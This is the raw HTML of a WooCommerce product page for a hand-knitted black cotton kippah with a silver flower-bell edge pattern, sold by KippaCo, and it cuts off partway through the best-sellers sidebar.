

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-16-5-cm-6-5-inc-030-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/
body_size: 17333
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 16.5 Cm/6.5 Inc 030- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding - Hand Knitted Yarmulkes, Hand Knitted Kippahs for any occasion. Wedding Kippahs, Ber/ Bat Mitzvah Kippahs</title><link rel="stylesheet" href="https://kippaco.com/wp-content/cache/min/1/5f4aeceb78e0caa2c0847fe47a71b44c.css" data-minify="1" /><meta name="description" content="This hand-knitted Kippah is made from black color yarn and features a uniquely designed flower bell design pattern on its bottom edge made up of beautiful silver color. Simple and elegant USA Seller Yarmulke Kippah features a neat crochet pattern that spirals outwards to the bottom edge. A stylish black colored Kippah Hat is tightly knitted which makes it strong and gives a long life. It is very easy and comfortable to wear all day long or some special occasions like a Bar Mitzvah party or a Wedding Party. Note: Fast Shipping!!" /><link rel="canonical" href="https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-16-5-cm-6-5-inc-030-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 16.5 Cm/6.5 Inc 030- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding - Hand Knitted Yarmulkes, Hand Knitted Kippahs for any occasion. Wedding Kippahs, Ber/ Bat Mitzvah Kippahs" /><meta property="og:description" content="This hand-knitted Kippah is made from black color yarn and features a uniquely designed flower bell design pattern on its bottom edge made up of beautiful silver color. Simple and elegant USA Seller Yarmulke Kippah features a neat crochet pattern that spirals outwards to the bottom edge. A stylish black colored Kippah Hat is tightly knitted which makes it strong and gives a long life. It is very easy and comfortable to wear all day long or some special occasions like a Bar Mitzvah party or a Wedding Party. Note: Fast Shipping!!" /><meta property="og:url" content="https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-16-5-cm-6-5-inc-030-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/" /><meta property="og:site_name" content="Hand Knitted Yarmulkes, Hand Knitted Kippahs for any occasion. Wedding Kippahs, Ber/ Bat Mitzvah Kippahs" /><meta property="article:modified_time" content="2022-12-30T18:38:24+00:00" /><meta property="og:image" content="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah.jpg" /><meta property="og:image:width" content="1527" /><meta property="og:image:height" content="1170" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-16-5-cm-6-5-inc-030-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/","url":"https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-16-5-cm-6-5-inc-030-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/","name":"KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 16.5 Cm/6.5 Inc 030- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding - Hand Knitted Yarmulkes, Hand Knitted Kippahs for any occasion. Wedding Kippahs, Ber/ Bat Mitzvah Kippahs","isPartOf":{"@id":"https://kippaco.com/#website"},"primaryImageOfPage":{"@id":"https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-16-5-cm-6-5-inc-030-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/#primaryimage"},"image":{"@id":"https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-16-5-cm-6-5-inc-030-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/#primaryimage"},"thumbnailUrl":"https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah.jpg","datePublished":"2019-08-04T14:50:10+00:00","dateModified":"2022-12-30T18:38:24+00:00","description":"This hand-knitted Kippah is made from black color yarn and features a uniquely designed flower bell design pattern on its bottom edge made up of beautiful silver color. Simple and elegant USA Seller Yarmulke Kippah features a neat crochet pattern that spirals outwards to the bottom edge. A stylish black colored Kippah Hat is tightly knitted which makes it strong and gives a long life. It is very easy and comfortable to wear all day long or some special occasions like a Bar Mitzvah party or a Wedding Party. Note: Fast Shipping!!","breadcrumb":{"@id":"https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-16-5-cm-6-5-inc-030-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-16-5-cm-6-5-inc-030-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-16-5-cm-6-5-inc-030-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/#primaryimage","url":"https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah.jpg","contentUrl":"https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm-5.9-Inc-030-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah.jpg","width":1527,"height":1170,"caption":"KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15 cm 5.9 Inc 030- hand knitted kippah, kippah. 100 cotton, Bar Mitzvah kippah, Wedding Kippah"},{"@type":"BreadcrumbList","@id":"https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-16-5-cm-6-5-inc-030-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kippaco.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://kippaco.com/"},{"@type":"ListItem","position":3,"name":"KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 16.5 Cm/6.5 Inc 030- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding"}]},{"@type":"WebSite","@id":"https://kippaco.com/#website","url":"https://kippaco.com/","name":"Hand Knitted Yarmulkes, Hand Knitted Kippahs for any occasion. Wedding Kippahs, Ber/ Bat Mitzvah Kippahs","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kippaco.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script> <link rel="alternate" type="application/rss+xml" title="Hand Knitted Yarmulkes, Hand Knitted Kippahs for any occasion. Wedding Kippahs, Ber/ Bat Mitzvah Kippahs &raquo; Feed" href="https://kippaco.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Hand Knitted Yarmulkes, Hand Knitted Kippahs for any occasion. Wedding Kippahs, Ber/ Bat Mitzvah Kippahs &raquo; Comments Feed" href="https://kippaco.com/comments/feed/" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://kippaco.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-7.0.0.css' type='text/css' media='only screen and (max-width: 768px)' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><style id='revo_custom_css-inline-css' type='text/css'>#header .header-mid{background-image:url(https://kippaco.com/wp-content/uploads/2018/10/halftone-light-300x240.png);background-position:top center;background-attachment:fixed}</style> <script type='text/javascript' src='https://kippaco.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.6.0.js' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://kippaco.com/wp-json/" /><link rel="alternate" type="application/json" href="https://kippaco.com/wp-json/wp/v2/product/9473" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kippaco.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kippaco.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><meta name="generator" content="WooCommerce 7.0.0" /><link rel='shortlink' href='https://kippaco.com/?p=9473' /> <noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://kippaco.com/wp-content/uploads/2018/10/halftone-light.png);background-position:center center;background-size:contain;background-repeat:repeat;background-attachment:scroll}</style><style></style><link rel="icon" href="https://kippaco.com/wp-content/uploads/2018/10/logo.png" sizes="32x32" /><link rel="icon" href="https://kippaco.com/wp-content/uploads/2018/10/logo.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kippaco.com/wp-content/uploads/2018/10/logo.png" /><meta name="msapplication-TileImage" content="https://kippaco.com/wp-content/uploads/2018/10/logo.png" />  <script data-no-minify="1" async src="https://kippaco.com/wp-content/cache/busting/1/gtm-local.js"></script> <script>window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-125851072-1');</script> </head><body class="product-template-default single single-product postid-9473 custom-background theme-revo woocommerce woocommerce-page woocommerce-no-js kippaco-hand-knitted-yarmulke-knitted-kippah-hat-16-5-cm-6-5-inc-030-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding single-product-default product-thumbnail-bottom"><div class="body-wrapper theme-clearfix"><div class="body-wrapper-inner"><header id="header" class="header header-style5"><div class="header-top"><div class="container"><div class="top-header"><div class="widget-1 widget-first widget woocommerce_currency_converter-1 widget_currency_converter"><div class="widget-inner"><form method="post" id="currency_converter" action="https://kippaco.com/"><ul class="currency_w"><li><a href="#" class="" >USD</a><ul class="currency_switcher"><li><a href="#" class="default currency-USD" data-currencycode="USD">USD</a></li><li><a href="#" class="currency-EUR" data-currencycode="EUR">EUR</a></li></ul></ul></form></div></div><div class="widget-2 widget-last widget sw_top-2 sw_top"><div class="widget-inner"><div class="top-login"><ul><li> <a href="javascript:void(0);" data-toggle="modal" data-target="#login_form"><span>Login</span></a></li></ul></div></div></div></div></div></div><div class="header-mid"><div class="container"><div class="row"><div class="top-header col-lg-3 col-md-3 col-sm-12"><div class="revo-logo"> <a  href="https://kippaco.com/"> <img src="https://kippaco.com/wp-content/uploads/2018/10/logo.png" alt="Hand Knitted Yarmulkes, Hand Knitted Kippahs for any occasion. Wedding Kippahs, Ber/ Bat Mitzvah Kippahs" width="170" height="95"/> </a></div></div><div class="search-cate pull-left"><div class="widget revo_top-3 revo_top non-margin"><div class="widget-inner"><div class="top-form top-search"><div class="topsearch-entry"><form method="get" id="searchform_special" action="https://kippaco.com/"><div><div class="cat-wrapper"> <label class="label-search"> <select name="category" class="s1_option"><option value="">All Categories</option><option value="hand-knitted-yarmulke-kippah" >Hand Knitted Yarmulkes/ Kippahs</option><option value="talis-and-tefillin-bags" >Talis and Tefillin Bags</option> </select> </label></div> <input type="text" value="" name="s" id="s" placeholder="Enter your keyword..." /> <button type="submit" title="Search" class="fa fa-search button-search-pro form-button"></button> <input type="hidden" name="search_posttype" value="product" /></div></form></div></div></div></div><div id="main-menu" class="main-menu clearfix pull-lefst"><nav id="primary-menu" class="primary-menu"><div class="mid-header clearfix"><div class="navbar-inner navbar-inverses" style="text-align:center;"><div class="resmenu-container"><button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#ResMenuprimary_menu"> <span class="sr-only">Categories</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button><div id="ResMenuprimary_menu" class="collapse menu-responsive-wrapper"><ul id="menu-home-page" class="revo_resmenu"><li class="active menu-kippaco-store"><a class="item-link" href="https://kippaco.com/">Kippaco Store</a></li><li class="menu-about-us"><a class="item-link" href="https://kippaco.com/about-us/">About Us</a></li><li class="menu-contact-us"><a class="item-link" href="https://kippaco.com/contact-us/">Contact Us</a></li><li class="res-dropdown menu-my-account"><a class="item-link dropdown-toggle" href="https://kippaco.com/my-account/">My Account</a><span class="show-dropdown"></span><ul class="dropdown-resmenu"><li class="menu-account-details"><a href="https://kippaco.com/my-account/edit-account/">Account details</a></li><li class="menu-orders"><a href="https://kippaco.com/my-account/orders/">Orders</a></li><li class="menu-addresses"><a href="https://kippaco.com/my-account/edit-address/">Addresses</a></li><li class="menu-lost-password"><a href="https://kippaco.com/my-account/lost-password/">Lost password</a></li></ul></li></ul></div></div><ul id="menu-home-page-1" class="nav nav-pills nav-mega revo-mega revo-menures"><li  class="active menu-kippaco-store revo-menu-custom level1"><a href="https://kippaco.com/" class="item-link" ><span class="have-title"><span class="menu-title">Kippaco Store</span></span></a></li><li  class="menu-about-us revo-menu-custom level1"><a href="https://kippaco.com/about-us/" class="item-link" ><span class="have-title"><span class="menu-title">About Us</span></span></a></li><li  class="menu-contact-us revo-menu-custom level1"><a href="https://kippaco.com/contact-us/" class="item-link" ><span class="have-title"><span class="menu-title">Contact Us</span></span></a></li><li  class="dropdown menu-my-account revo-menu-custom level1"><a href="https://kippaco.com/my-account/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">My Account</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-account-details"><a href="https://kippaco.com/my-account/edit-account/"><span class="have-title"><span class="menu-title">Account details</span></span></a></li><li  class="column-1 menu-orders"><a href="https://kippaco.com/my-account/orders/"><span class="have-title"><span class="menu-title">Orders</span></span></a></li><li  class="column-1 menu-addresses"><a href="https://kippaco.com/my-account/edit-address/"><span class="have-title"><span class="menu-title">Addresses</span></span></a></li><li  class="column-1 menu-lost-password"><a href="https://kippaco.com/my-account/lost-password/"><span class="have-title"><span class="menu-title">Lost password</span></span></a></li></ul></li></ul></div></div></nav></div></div><div  class="contact-us-header pull-right header-bottom" style="background:none !important;box-shadow:none !important;"><div class="widget-1 widget-first widget text-15 widget_text"><div class="widget-inner"><div class="textwidget"><div class="contact-uss col-lg-12 col-md-12 col-sm-12" style="
float: right;
text-align: center;
"><p class="text" style="
color: #ffffff;
text-align: center;    font-size: 16px;
">Have Questions? Contact Us</p><p class="phone"><i class="fa fa-phone" aria-hidden="true"  style="
font-size: 20px;
color: #ffffff;
text-align: center;
"></i><a href="tel:+1646-234-5788" style="
font-size: 20px;
color: #ffffff;
text-align: center;
"> 646-234-5788</a></p><p class="phone"><i class="fa fa-envelope" aria-hidden="true"  style="
font-size: 20px;
color: #ffffff;
text-align: center;
"></i><a href="mail-to:info@kippaco.com" style="
font-size: 20px;
color: #ffffff;
text-align: center;
"> info@kippaco.com</a></p></div></div></div></div><div class="widget-2 widget-last widget sw_top-15 sw_top"><div class="widget-inner"><div class="top-form top-form-minicart revo-minicart pull-right"><div class="top-minicart-icon pull-right"> <a class="cart-contents" href="https://kippaco.com/cart/" title="View your shopping cart"><span class="minicart-number">0</span></a></div><div class="wrapp-minicart"><div class="minicart-padding"><div class="number-item">There are <span class="item">0 item(s)</span> in your cart</div><ul class="minicart-content"></ul><div class="cart-checkout"><div class="price-total"> <span class="label-price-total">Subtotal:</span> <span class="price-total-w"><span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span></div><div class="cart-links clearfix"><div class="cart-link"><a href="https://kippaco.com/cart/" title="Cart">View Cart</a></div><div class="checkout-link"><a href="https://kippaco.com/checkout/" title="Check Out">Check Out</a></div></div></div></div></div></div></div></div><div class="widget-1 widget-first widget nav_menu-9 widget_nav_menu"><div class="widget-inner"><h3>My Account</h3><ul id="menu-my-account" class="menu"><li class="menu-cart"><a class="item-link" href="https://kippaco.com/cart/"><span class="menu-title">Cart</span></a></li><li class="menu-checkout"><a class="item-link" href="https://kippaco.com/checkout/"><span class="menu-title">Checkout</span></a></li><li class="menu-my-account"><a class="item-link" href="https://kippaco.com/my-account/"><span class="menu-title">My Account</span></a></li></ul></div></div><div class="widget-2 widget-last widget nav_menu-6 widget_nav_menu"><div class="widget-inner"></div></div></div></div></div></div><div class="header-bottom" style="display:none !important;"><div class="container"><div class="row"><div class="header-right col-lg-3 col-md-3 col-sm-4 col-xs-4 pull-right"><div class="widget-3 widget nav_menu-9 widget_nav_menu"><div class="widget-inner"><h3>My Account</h3><ul id="menu-my-account-1" class="menu"><li class="menu-cart"><a class="item-link" href="https://kippaco.com/cart/"><span class="menu-title">Cart</span></a></li><li class="menu-checkout"><a class="item-link" href="https://kippaco.com/checkout/"><span class="menu-title">Checkout</span></a></li><li class="menu-my-account"><a class="item-link" href="https://kippaco.com/my-account/"><span class="menu-title">My Account</span></a></li></ul></div></div><div class="widget-4 widget nav_menu-6 widget_nav_menu"><div class="widget-inner"></div></div></div></div></div></div></header><div class="revo_breadcrumbs"><div class="container"><div class="breadcrumbs custom-font theme-clearfix"><ul class="breadcrumb" ><li><a href="https://kippaco.com" >Home</a><span class="go-page"></span></li><li><a href="https://kippaco.com/product-category/hand-knitted-yarmulke-kippah/" >Hand Knitted Yarmulkes/ Kippahs</a><span class="go-page"></span></li><li class="active" ><span>KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 16.5 Cm/6.5 Inc 030- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding</span></li></ul></div></div></div><div class="container"><div class="row sidebar-row"><aside id="left" class="sidebar col-lg-3 col-md-3 col-sm-12"><div class="widget-1 widget-first widget woocommerce_product_categories-3 woocommerce widget_product_categories"><div class="widget-inner"><div class="block-title-widget"><h2><span>Categories</span></h2></div><ul class="product-categories"  data-number="0" data-moretext="See More" data-lesstext="See Less"><li class="cat-item cat-item-523 current-cat"><a href="https://kippaco.com/product-category/hand-knitted-yarmulke-kippah/">Hand Knitted Yarmulkes/ Kippahs</a> <span class="count">(67)</span></li><li class="cat-item cat-item-524"><a href="https://kippaco.com/product-category/talis-and-tefillin-bags/">Talis and Tefillin Bags</a> <span class="count">(0)</span></li></ul></div></div><div class="widget-2 widget-last widget text-20 widget_text"><div class="widget-inner"><div class="textwidget"><div id="bestsale-18399236831769132028" class="sw-best-seller-product vc_element"><div class="box-title"><h3><span>BEST</span> SELLERS</h3></div><div class="wrap-content"><div class="item"><div class="item-inner"><div class="item-img"> <a href="https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-16-5-cm-6-5-inc-047-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/" title="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 16.5 Cm/6.5 Inc 047- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding"> <img width="100" height="100" src="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm5.9-Inc-047a-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-Copy-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 15 cm5.9 Inc 047a hand knitted kippah, kippah. 100% cotton, Bar Mitzvah kippah, Wedding Kippah - Copy" loading="lazy" srcset="https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm5.9-Inc-047a-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-Copy-100x100.jpg 100w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm5.9-Inc-047a-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-Copy-150x150.jpg 150w, https://kippaco.com/wp-content/uploads/2019/08/KippaCo-Hand-Knitted-Yarmulke-Knitted-Kippah-Hat-15-cm5.9-Inc-047a-hand-knitted-kippah-kippah.-100-cotton-Bar-Mitzvah-kippah-Wedding-Kippah-Copy-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px"> </a></div><div class="item-content"><h3 style="font-size: 18px;"><a href="https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-16-5-cm-6-5-inc-047-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/" title="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 16.5 Cm/6.5 Inc 047- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding">Kippah No: </a></h3><div class="item-price" style="font-size: 15px;" >As low as $4</div></div></div></div><div class="item"><div class="item-inner"><div class="item-img"> <a href="https://kippaco.com/product/kippaco-hand-knitted-yarmulke-knitted-kippah-hat-12-7-cm-5-inc-010s-hand-knitted-kippah-kippah-100-cotton-bar-mitzvah-kippah-wedding/" title="KippaCo Hand Knitted Yarmulke, Knitted Kippah Hat 12.7 Cm/5 Inc 010s- Hand Knitted Kippah, Kippah. 100% Cotton, Bar Mitzvah Kippah, Wedding"> <img width="100" height="100" 